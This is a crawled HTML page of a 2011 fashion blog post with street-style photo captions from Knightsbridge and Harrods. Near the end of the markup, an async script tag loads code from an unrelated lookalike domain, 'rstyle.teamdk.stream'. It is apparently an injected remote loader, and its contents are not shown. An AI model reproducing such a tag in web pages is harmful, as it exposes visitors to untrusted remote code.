

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/
body_size: 4100
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Face of fashion #2 - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Face of fashion #2 - Samantha Maria" />
	<meta property="og:description" content="Hey dolls, So carrying on with my street style blogging here is the second batch! I made my way up to knightsbridge the other day where I tried to get&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2011-02-07T21:09:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:24+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/bcxso.gif" />
	<meta property="og:image:width" content="140" />
	<meta property="og:image:height" content="120" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/","url":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/","name":"Face of fashion #2 - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/bcxso.gif","datePublished":"2011-02-07T21:09:00+00:00","dateModified":"2016-08-04T11:05:24+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/bcxso.gif","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/bcxso.gif","width":140,"height":120},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"Face of fashion #2"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-525 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">07.02.11</div>
		<h1 class="entry-title">Face of fashion #2</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">Hey dolls,</div>
<div style="text-align: center;">So carrying on with my street style blogging here is the second batch! </div>
<div style="text-align: center;">I made my way up to knightsbridge the other day where I tried to get a few photos, I thought it would be good as it was a saturday but the busyness proved to be too much at times! Made it a tiny bit more difficult to stop people!</div>
<div style="text-align: center;">Here are a few photos from the ones I took&#8230;i need to work on the lighting settings but i hope you like them!</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img decoding="async" src="http://i53.tinypic.com/bcxso.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Where: Knightsbridge</div>
<div style="text-align: center;">Focus: The black on black with YSL leopards print boots, striking!</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img decoding="async" src="http://i56.tinypic.com/a4r9d0.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Where: Outside Harrods</div>
<div style="text-align: center;">Focus: Layering, love the scarf &amp; hair colour.</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img decoding="async" src="http://i55.tinypic.com/2zgrjeq.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Where: Outside harrods</div>
<div style="text-align: center;">Focus: Mismatch &#8211; Furry hat with floral tights and converse, but works! </div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img decoding="async" src="http://i54.tinypic.com/igvu45.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">My outfit of the day just thought I would throw it in =] </div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Sammi xoxo</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2011/02/face-of-fashion-2.html/";
			this.page.identifier = "525";
			this.page.title = "Face of fashion #2";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 06:36:14 -->